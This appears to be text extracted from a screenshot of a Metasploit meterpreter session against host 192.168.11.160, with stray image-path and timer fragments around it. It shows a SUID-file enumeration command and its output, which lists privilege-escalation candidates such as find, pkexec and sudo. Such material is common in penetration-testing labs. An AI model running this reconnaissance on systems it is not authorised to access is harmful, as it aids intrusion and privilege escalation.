 192.168.11.160
45s
45s
meterpreter > shell -c 'find / -perm -u=s -type f 2>/dev/null'
X
/usr/bin/find
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/mount
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/umount
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/crontab
/usr/bin/passwd
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/usernetctl
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper